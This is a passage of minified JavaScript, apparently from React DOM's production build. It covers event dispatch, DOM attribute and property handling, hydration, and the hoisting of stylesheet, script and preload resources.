se=null;N!==null&&xh(H,C,N,se,!1),ue!==null&&Me!==null&&xh(H,Me,ue,se,!0)}}e:{if(C=M?hl(M):window,N=C.nodeName&&C.nodeName.toLowerCase(),N==="select"||N==="input"&&C.type==="file")var W=Vd;else if(jd(C))if(Xd)W=ub;else{W=sb;var de=ib}else N=C.nodeName,!N||N.toLowerCase()!=="input"||C.type!=="checkbox"&&C.type!=="radio"?M&&su(M.elementType)&&(W=Vd):W=rb;if(W&&(W=W(e,M))){qd(H,W,n,L);break e}de&&de(e,C,M),e==="focusout"&&M&&C.type==="number"&&M.memoizedProps.value!=null&&iu(C,"number",C.value)}switch(de=M?hl(M):window,e){case"focusin":(jd(de)||de.contentEditable==="true")&&(Oa=de,Su=M,wl=null);break;case"focusout":wl=Su=Oa=null;break;case"mousedown":Tu=!0;break;case"contextmenu":case"mouseup":case"dragend":Tu=!1,Id(H,n,L);break;case"selectionchange":if(fb)break;case"keydown":case"keyup":Id(H,n,L)}var le;if(gu)e:{switch(e){case"compositionstart":var re="onCompositionStart";break e;case"compositionend":re="onCompositionEnd";break e;case"compositionupdate":re="onCompositionUpdate";break e}re=void 0}else Aa?Gd(e,n)&&(re="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(re="onCompositionStart");re&&(Ud&&n.locale!=="ko"&&(Aa||re!=="onCompositionStart"?re==="onCompositionEnd"&&Aa&&(le=Cd()):(bn=L,cu="value"in bn?bn.value:bn.textContent,Aa=!0)),de=Ms(M,re),0<de.length&&(re=new Rd(re,e,null,n,L),H.push({event:re,listeners:de}),le?re.data=le:(le=Yd(n),le!==null&&(re.data=le)))),(le=eb?tb(e,n):nb(e,n))&&(re=Ms(M,"onBeforeInput"),0<re.length&&(de=new Rd("onBeforeInput","beforeinput",null,n,L),H.push({event:de,listeners:re}),de.data=le)),kb(H,e,M,n,L)}Th(H,t)})}function Wl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ms(e,t){for(var n=t+"Capture",a=[];e!==null;){var u=e,o=u.stateNode;if(u=u.tag,u!==5&&u!==26&&u!==27||o===null||(u=gl(e,n),u!=null&&a.unshift(Wl(e,u,o)),u=gl(e,t),u!=null&&a.push(Wl(e,u,o))),e.tag===3)return a;e=e.return}return[]}function Fa(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function xh(e,t,n,a,u){for(var o=t._reactName,d=[];n!==null&&n!==a;){var v=n,b=v.alternate,M=v.stateNode;if(v=v.tag,b!==null&&b===a)break;v!==5&&v!==26&&v!==27||M===null||(b=M,u?(M=gl(n,o),M!=null&&d.unshift(Wl(n,M,b))):u||(M=gl(n,o),M!=null&&d.push(Wl(n,M,b)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}var Fb=/\r\n?/g,Ib=/\u0000|\uFFFD/g;function wh(e){return(typeof e=="string"?e:""+e).replace(Fb,`
`).replace(Ib,"")}function Ah(e,t){return t=wh(t),wh(e)===t}function zs(){}function Oe(e,t,n,a,u,o){switch(n){case"children":typeof a=="string"?t==="body"||t==="textarea"&&a===""||Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&t!=="body"&&Ea(e,""+a);break;case"className":Ri(e,"class",a);break;case"tabIndex":Ri(e,"tabindex",a);break;case"dir":case"role":case"viewBox":case"width":case"height":Ri(e,n,a);break;case"style":Md(e,a,o);break;case"data":if(t!=="object"){Ri(e,"data",a);break}case"src":case"href":if(a===""&&(t!=="a"||n!=="href")){e.removeAttribute(n);break}if(a==null||typeof a=="function"||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"action":case"formAction":if(typeof a=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof o=="function"&&(n==="formAction"?(t!=="input"&&Oe(e,t,"name",u.name,u,null),Oe(e,t,"formEncType",u.formEncType,u,null),Oe(e,t,"formMethod",u.formMethod,u,null),Oe(e,t,"formTarget",u.formTarget,u,null)):(Oe(e,t,"encType",u.encType,u,null),Oe(e,t,"method",u.method,u,null),Oe(e,t,"target",u.target,u,null)));if(a==null||typeof a=="symbol"||typeof a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"onClick":a!=null&&(e.onclick=zs);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"multiple":e.multiple=a&&typeof a!="function"&&typeof a!="symbol";break;case"muted":e.muted=a&&typeof a!="function"&&typeof a!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(a==null||typeof a=="function"||typeof a=="boolean"||typeof a=="symbol"){e.removeAttribute("xlink:href");break}n=Hi(""+a),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""+a):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":a&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":a===!0?e.setAttribute(n,""):a!==!1&&a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,a):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":a!=null&&typeof a!="function"&&typeof a!="symbol"&&!isNaN(a)&&1<=a?e.setAttribute(n,a):e.removeAttribute(n);break;case"rowSpan":case"start":a==null||typeof a=="function"||typeof a=="symbol"||isNaN(a)?e.removeAttribute(n):e.setAttribute(n,a);break;case"popover":he("beforetoggle",e),he("toggle",e),Ni(e,"popover",a);break;case"xlinkActuate":Pt(e,"http://www.w3.org/1999/xlink","xlink:actuate",a);break;case"xlinkArcrole":Pt(e,"http://www.w3.org/1999/xlink","xlink:arcrole",a);break;case"xlinkRole":Pt(e,"http://www.w3.org/1999/xlink","xlink:role",a);break;case"xlinkShow":Pt(e,"http://www.w3.org/1999/xlink","xlink:show",a);break;case"xlinkTitle":Pt(e,"http://www.w3.org/1999/xlink","xlink:title",a);break;case"xlinkType":Pt(e,"http://www.w3.org/1999/xlink","xlink:type",a);break;case"xmlBase":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:base",a);break;case"xmlLang":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:lang",a);break;case"xmlSpace":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:space",a);break;case"is":Ni(e,"is",a);break;case"innerText":case"textContent":break;default:(!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")&&(n=M1.get(n)||n,Ni(e,n,a))}}function Zo(e,t,n,a,u,o){switch(n){case"style":Md(e,a,o);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"children":typeof a=="string"?Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&Ea(e,""+a);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"onClick":a!=null&&(e.onclick=zs);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!gd.hasOwnProperty(n))e:{if(n[0]==="o"&&n[1]==="n"&&(u=n.endsWith("Capture"),t=n.slice(2,u?n.length-7:void 0),o=e[lt]||null,o=o!=null?o[n]:null,typeof o=="function"&&e.removeEventListener(t,o,u),typeof a=="function")){typeof o!="function"&&o!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,a,u);break e}n in e?e[n]=a:a===!0?e.setAttribute(n,""):Ni(e,n,a)}}}function Fe(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":he("error",e),he("load",e);var a=!1,u=!1,o;for(o in n)if(n.hasOwnProperty(o)){var d=n[o];if(d!=null)switch(o){case"src":a=!0;break;case"srcSet":u=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,o,d,n,null)}}u&&Oe(e,t,"srcSet",n.srcSet,n,null),a&&Oe(e,t,"src",n.src,n,null);return;case"input":he("invalid",e);var v=o=d=u=null,b=null,M=null;for(a in n)if(n.hasOwnProperty(a)){var L=n[a];if(L!=null)switch(a){case"name":u=L;break;case"type":d=L;break;case"checked":b=L;break;case"defaultChecked":M=L;break;case"value":o=L;break;case"defaultValue":v=L;break;case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(s(137,t));break;default:Oe(e,t,a,L,n,null)}}xd(e,o,v,b,M,d,u,!1),Li(e);return;case"select":he("invalid",e),a=d=o=null;for(u in n)if(n.hasOwnProperty(u)&&(v=n[u],v!=null))switch(u){case"value":o=v;break;case"defaultValue":d=v;break;case"multiple":a=v;default:Oe(e,t,u,v,n,null)}t=o,n=d,e.multiple=!!a,t!=null?Ta(e,!!a,t,!1):n!=null&&Ta(e,!!a,n,!0);return;case"textarea":he("invalid",e),o=u=a=null;for(d in n)if(n.hasOwnProperty(d)&&(v=n[d],v!=null))switch(d){case"value":a=v;break;case"defaultValue":u=v;break;case"children":o=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(s(91));break;default:Oe(e,t,d,v,n,null)}Ad(e,a,u,o),Li(e);return;case"option":for(b in n)if(n.hasOwnProperty(b)&&(a=n[b],a!=null))switch(b){case"selected":e.selected=a&&typeof a!="function"&&typeof a!="symbol";break;default:Oe(e,t,b,a,n,null)}return;case"dialog":he("beforetoggle",e),he("toggle",e),he("cancel",e),he("close",e);break;case"iframe":case"object":he("load",e);break;case"video":case"audio":for(a=0;a<Il.length;a++)he(Il[a],e);break;case"image":he("error",e),he("load",e);break;case"details":he("toggle",e);break;case"embed":case"source":case"link":he("error",e),he("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(M in n)if(n.hasOwnProperty(M)&&(a=n[M],a!=null))switch(M){case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,M,a,n,null)}return;default:if(su(t)){for(L in n)n.hasOwnProperty(L)&&(a=n[L],a!==void 0&&Zo(e,t,L,a,n,void 0));return}}for(v in n)n.hasOwnProperty(v)&&(a=n[v],a!=null&&Oe(e,t,v,a,n,null))}function Wb(e,t,n,a){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var u=null,o=null,d=null,v=null,b=null,M=null,L=null;for(N in n){var H=n[N];if(n.hasOwnProperty(N)&&H!=null)switch(N){case"checked":break;case"value":break;case"defaultValue":b=H;default:a.hasOwnProperty(N)||Oe(e,t,N,null,a,H)}}for(var C in a){var N=a[C];if(H=n[C],a.hasOwnProperty(C)&&(N!=null||H!=null))switch(C){case"type":o=N;break;case"name":u=N;break;case"checked":M=N;break;case"defaultChecked":L=N;break;case"value":d=N;break;case"defaultValue":v=N;break;case"children":case"dangerouslySetInnerHTML":if(N!=null)throw Error(s(137,t));break;default:N!==H&&Oe(e,t,C,N,a,H)}}lu(e,d,v,b,M,L,o,u);return;case"select":N=d=v=C=null;for(o in n)if(b=n[o],n.hasOwnProperty(o)&&b!=null)switch(o){case"value":break;case"multiple":N=b;default:a.hasOwnProperty(o)||Oe(e,t,o,null,a,b)}for(u in a)if(o=a[u],b=n[u],a.hasOwnProperty(u)&&(o!=null||b!=null))switch(u){case"value":C=o;break;case"defaultValue":v=o;break;case"multiple":d=o;default:o!==b&&Oe(e,t,u,o,a,b)}t=v,n=d,a=N,C!=null?Ta(e,!!n,C,!1):!!a!=!!n&&(t!=null?Ta(e,!!n,t,!0):Ta(e,!!n,n?[]:"",!1));return;case"textarea":N=C=null;for(v in n)if(u=n[v],n.hasOwnProperty(v)&&u!=null&&!a.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:Oe(e,t,v,null,a,u)}for(d in a)if(u=a[d],o=n[d],a.hasOwnProperty(d)&&(u!=null||o!=null))switch(d){case"value":C=u;break;case"defaultValue":N=u;break;case"children":break;case"dangerouslySetInnerHTML":if(u!=null)throw Error(s(91));break;default:u!==o&&Oe(e,t,d,u,a,o)}wd(e,C,N);return;case"option":for(var ue in n)if(C=n[ue],n.hasOwnProperty(ue)&&C!=null&&!a.hasOwnProperty(ue))switch(ue){case"selected":e.selected=!1;break;default:Oe(e,t,ue,null,a,C)}for(b in a)if(C=a[b],N=n[b],a.hasOwnProperty(b)&&C!==N&&(C!=null||N!=null))switch(b){case"selected":e.selected=C&&typeof C!="function"&&typeof C!="symbol";break;default:Oe(e,t,b,C,a,N)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var se in n)C=n[se],n.hasOwnProperty(se)&&C!=null&&!a.hasOwnProperty(se)&&Oe(e,t,se,null,a,C);for(M in a)if(C=a[M],N=n[M],a.hasOwnProperty(M)&&C!==N&&(C!=null||N!=null))switch(M){case"children":case"dangerouslySetInnerHTML":if(C!=null)throw Error(s(137,t));break;default:Oe(e,t,M,C,a,N)}return;default:if(su(t)){for(var Me in n)C=n[Me],n.hasOwnProperty(Me)&&C!==void 0&&!a.hasOwnProperty(Me)&&Zo(e,t,Me,void 0,a,C);for(L in a)C=a[L],N=n[L],!a.hasOwnProperty(L)||C===N||C===void 0&&N===void 0||Zo(e,t,L,C,a,N);return}}for(var A in n)C=n[A],n.hasOwnProperty(A)&&C!=null&&!a.hasOwnProperty(A)&&Oe(e,t,A,null,a,C);for(H in a)C=a[H],N=n[H],!a.hasOwnProperty(H)||C===N||C==null&&N==null||Oe(e,t,H,C,a,N)}var ko=null,Ko=null;function _s(e){return e.nodeType===9?e:e.ownerDocument}function Oh(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function Mh(e,t){if(e===0)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return e===1&&t==="foreignObject"?0:e}function Po(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Jo=null;function $b(){var e=window.event;return e&&e.type==="popstate"?e===Jo?!1:(Jo=e,!0):(Jo=null,!1)}var zh=typeof setTimeout=="function"?setTimeout:void 0,eS=typeof clearTimeout=="function"?clearTimeout:void 0,_h=typeof Promise=="function"?Promise:void 0,tS=typeof queueMicrotask=="function"?queueMicrotask:typeof _h<"u"?function(e){return _h.resolve(null).then(e).catch(nS)}:zh;function nS(e){setTimeout(function(){throw e})}function Un(e){return e==="head"}function Ch(e,t){var n=t,a=0,u=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(0<a&&8>a){n=a;var d=e.ownerDocument;if(n&1&&$l(d.documentElement),n&2&&$l(d.body),n&4)for(n=d.head,$l(n),d=n.firstChild;d;){var v=d.nextSibling,b=d.nodeName;d[pl]||b==="SCRIPT"||b==="STYLE"||b==="LINK"&&d.rel.toLowerCase()==="stylesheet"||n.removeChild(d),d=v}}if(u===0){e.removeChild(o),ri(t);return}u--}else n==="$"||n==="$?"||n==="$!"?u++:a=n.charCodeAt(0)-48;else a=0;n=o}while(n);ri(t)}function Fo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":Fo(n),eu(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function aS(e,t,n,a){for(;e.nodeType===1;){var u=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!a&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(a){if(!e[pl])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(o=e.getAttribute("rel"),o==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(o!==u.rel||e.getAttribute("href")!==(u.href==null||u.href===""?null:u.href)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin)||e.getAttribute("title")!==(u.title==null?null:u.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(o=e.getAttribute("src"),(o!==(u.src==null?null:u.src)||e.getAttribute("type")!==(u.type==null?null:u.type)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin))&&o&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){var o=u.name==null?null:""+u.name;if(u.type==="hidden"&&e.getAttribute("name")===o)return e}else return e;if(e=Nt(e.nextSibling),e===null)break}return null}function lS(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=Nt(e.nextSibling),e===null))return null;return e}function Io(e){return e.data==="$!"||e.data==="$?"&&e.ownerDocument.readyState==="complete"}function iS(e,t){var n=e.ownerDocument;if(e.data!=="$?"||n.readyState==="complete")t();else{var a=function(){t(),n.removeEventListener("DOMContentLoaded",a)};n.addEventListener("DOMContentLoaded",a),e._reactRetry=a}}function Nt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?"||t==="F!"||t==="F")break;if(t==="/$")return null}}return e}var Wo=null;function Dh(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}function Nh(e,t,n){switch(t=_s(n),e){case"html":if(e=t.documentElement,!e)throw Error(s(452));return e;case"head":if(e=t.head,!e)throw Error(s(453));return e;case"body":if(e=t.body,!e)throw Error(s(454));return e;default:throw Error(s(451))}}function $l(e){for(var t=e.attributes;t.length;)e.removeAttributeNode(t[0]);eu(e)}var _t=new Map,Rh=new Set;function Cs(e){return typeof e.getRootNode=="function"?e.getRootNode():e.nodeType===9?e:e.ownerDocument}var on=Q.d;Q.d={f:sS,r:rS,D:uS,C:oS,L:fS,m:cS,X:mS,S:dS,M:pS};function sS(){var e=on.f(),t=Ts();return e||t}function rS(e){var t=va(e);t!==null&&t.tag===5&&t.type==="form"?$m(t):on.r(e)}var Ia=typeof document>"u"?null:document;function Lh(e,t,n){var a=Ia;if(a&&typeof t=="string"&&t){var u=Et(t);u='link[rel="'+e+'"][href="'+u+'"]',typeof n=="string"&&(u+='[crossorigin="'+n+'"]'),Rh.has(u)||(Rh.add(u),e={rel:e,crossOrigin:n,href:t},a.querySelector(u)===null&&(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function uS(e){on.D(e),Lh("dns-prefetch",e,null)}function oS(e,t){on.C(e,t),Lh("preconnect",e,t)}function fS(e,t,n){on.L(e,t,n);var a=Ia;if(a&&e&&t){var u='link[rel="preload"][as="'+Et(t)+'"]';t==="image"&&n&&n.imageSrcSet?(u+='[imagesrcset="'+Et(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(u+='[imagesizes="'+Et(n.imageSizes)+'"]')):u+='[href="'+Et(e)+'"]';var o=u;switch(t){case"style":o=Wa(e);break;case"script":o=$a(e)}_t.has(o)||(e=y({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),_t.set(o,e),a.querySelector(u)!==null||t==="style"&&a.querySelector(ei(o))||t==="script"&&a.querySelector(ti(o))||(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function cS(e,t){on.m(e,t);var n=Ia;if(n&&e){var a=t&&typeof t.as=="string"?t.as:"script",u='link[rel="modulepreload"][as="'+Et(a)+'"][href="'+Et(e)+'"]',o=u;switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":o=$a(e)}if(!_t.has(o)&&(e=y({rel:"modulepreload",href:e},t),_t.set(o,e),n.querySelector(u)===null)){switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ti(o)))return}a=n.createElement("link"),Fe(a,"link",e),Qe(a),n.head.appendChild(a)}}}function dS(e,t,n){on.S(e,t,n);var a=Ia;if(a&&e){var u=ya(a).hoistableStyles,o=Wa(e);t=t||"default";var d=u.get(o);if(!d){var v={loading:0,preload:null};if(d=a.querySelector(ei(o)))v.loading=5;else{e=y({rel:"stylesheet",href:e,"data-precedence":t},n),(n=_t.get(o))&&$o(e,n);var b=d=a.createElement("link");Qe(b),Fe(b,"link",e),b._p=new Promise(function(M,L){b.onload=M,b.onerror=L}),b.addEventListener("load",function(){v.loading|=1}),b.addEventListener("error",function(){v.loading|=2}),v.loading|=4,Ds(d,t,a)}d={type:"stylesheet",instance:d,count:1,state:v},u.set(o,d)}}}function mS(e,t){on.X(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function pS(e,t){on.M(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0,type:"module"},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function Uh(e,t,n,a){var u=(u=oe.current)?Cs(u):null;if(!u)throw Error(s(446));switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(t=Wa(n.href),n=ya(u).hoistableStyles,a=n.get(t),a||(a={type:"style",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=Wa(n.href);var o=ya(u).hoistableStyles,d=o.get(e);if(d||(u=u.ownerDocument||u,d={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},o.set(e,d),(o=u.querySelector(ei(e)))&&!o._p&&(d.instance=o,d.state.loading=5),_t.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},_t.set(e,n),o||hS(u,e,n,d.state))),t&&a===null)throw Error(s(528,""));return d}if(t&&a!==null)throw Error(s(529,""));return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(t=$a(n),n=ya(u).hoistableScripts,a=n.get(t),a||(a={type:"script",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};default:throw Error(s(444,e))}}function Wa(e){return'href="'+Et(e)+'"'}function ei(e){return'link[rel="stylesheet"]['+e+"]"}function Hh(e){return y({},e,{"data-precedence":e.precedence,precedence:null})}function hS(e,t,n,a){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?a.loading=1:(t=e.createElement("link"),a.preload=t,t.addEventListener("load",function(){return a.loading|=1}),t.addEventListener("error",function(){return a.loading|=2}),Fe(t,"link",n),Qe(t),e.head.appendChild(t))}function $a(e){return'[src="'+Et(e)+'"]'}function ti(e){return"script[async]"+e}function Bh(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var a=e.querySelector('style[data-href~="'+Et(n.href)+'"]');if(a)return t.instance=a,Qe(a),a;var u=y({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return a=(e.ownerDocument||e).createElement("style"),Qe(a),Fe(a,"style",u),Ds(a,n.precedence,e),t.instance=a;case"stylesheet":u=Wa(n.href);var o=e.querySelector(ei(u));if(o)return t.state.loading|=4,t.instance=o,Qe(o),o;a=Hh(n),(u=_t.get(u))&&$o(a,u),o=(e.ownerDocument||e).createElement("link"),Qe(o);var d=o;return d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",a),t.state.loading|=4,Ds(o,n.precedence,e),t.instance=o;case"script":return o=$a(n.src),(u=e.querySelector(ti(o)))?(t.instance=u,Qe(u),u):(a=n,(u=_t.get(o))&&(a=y({},n),ef(a,u)),e=e.ownerDocument||e,u=e.createElement("script"),Qe(u),Fe(u,"link",a),e.head.appendChild(u),t.instance=u);case"void":return null;default:throw Error(s(443,t.type))}else t.type==="stylesheet"&&(t.state.loading&4)===0&&(a=t.instance,t.state.loading|=4,Ds(a,n.precedence,e));return t.instance}function Ds(e,t,n){for(var a=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),u=a.length?a[a.length-1]:null,o=u,d=0;d<a.length;d++){var v=a[d];if(v.dataset.precedence===t)o=v;else if(o!==u)break}o?o.parentNode.insertBefore(e,o.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function $o(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function ef(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}var Ns=null;function Gh(e,t,n){if(Ns===null){var a=new Map,u=Ns=new Map;u.set(n,a)}else u=Ns,a=u.get(n),a||(a=new Map,u.set(n,a));if(a.has(e))return a;for(a.set(e,null),n=n.getElementsByTagName(e),u=0;u<n.length;u++){var o=n[u];if(!(o[pl]||o[$e]||e==="link"&&o.getAttribute("rel")==="stylesheet")&&o.namespaceURI!=="http://www.w3.org/2000/svg"){var d=o.getAttribute(t)||"";d=e+d;var v=a.get(d);v?v.push(o):a.set(d,[o])}}return a}function Yh(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function gS(e,t,n){if(n===1||t.itemProp!=null)return!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href==="")break;return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError)break;switch(t.rel){case"stylesheet":return e=t.disabled,typeof t.precedence=="string"&&e==null;default:return!0}case"script":if(t.async&&typeof t.async!="function"&&typeof t.async!="symbol"&&!t.onLoad&&!t.onError&&t.src&&typeof t.src=="string")return!0}return!1}function jh(e){return!(e.type==="stylesheet"&&(e.state.loading&3)===0)}var ni=null;function vS(){}function yS(e,t,n){if(ni===null)throw Error(s(475));var a=ni;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&4)===0){if(t.instance===null){var u=Wa(n.href),o=e.querySelector(ei(u));if(o){e=o._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(a.count++,a=Rs.bind(a),e.then(a,a)),t.state.loading|=4,t.instance=o,Qe(o);return}o=e.ownerDocument||e,n=Hh(n),(u=_t.get(u))&&$o(n,u),o=o.createElement("link"),Qe(o);var d=o;d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",n),t.instance=o}a.stylesheets===null&&(a.stylesheets=new Map),a.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&3)===0&&(a.count++,t=Rs.bind(a),e.addEventListener("load",t),e.addEventListener("error",t))}}function bS(){if(ni===null)throw Error(s(475));var e=ni;return e.stylesheets&&e.count===0&&tf(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&tf(e,e.stylesheets),e.unsuspend){var a=e.unsuspend;e.unsuspend=null,a()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Rs(){if(this.count--,this.count===0){if(this.stylesheets)tf(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var Ls=null;function tf(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,Ls=new Map,t.forEach(SS,e),Ls=null,Rs.call(e))}function SS(e,t){if(!(t.state.loading&4)){var n=Ls.get(e);if(n)var a=n.get(null);else{n=new Map,Ls.set(e,n);for(var u=e.querySelectorAll("link[data-precedence],style[data-precedence]"),o=0;o<u.length;o++){var d=u[o];(d.nodeName==="LINK"||d.getAttribute("media")!=="not 